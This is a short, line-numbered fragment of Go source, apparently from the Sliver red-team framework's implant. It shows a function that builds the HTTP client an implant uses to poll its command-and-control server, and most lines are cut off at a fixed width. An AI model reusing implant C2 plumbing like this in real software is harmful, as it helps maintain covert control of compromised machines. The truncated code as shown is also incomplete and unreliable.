
630
631
// [ HTTP(S) Clients ] --------------------------
632
633
func httpClient(address string, opts *HTTPOptions
634
	origin := fmt.Sprintf("http://%s", address)
635
	driver, err := GetHTTPDriver(origin, false, o
636
	if err != nil {
637
		// {{if .Config.Debug}}
638
		log.Printf("[http] failed to initialize d
639
		// {{end}}
640
		return nil
641
	}
642
	client := &SliverHTTPClient{
643
		Origin:    origin,
644
		driver:    driver,
645
		pollMutex: &sync.Mutex{},
646
		Closed:    false,
647
		Options:   opts,
648
	}
649
	return client
650
}
651
652
func httpsClient(address string, opts *HTTPOption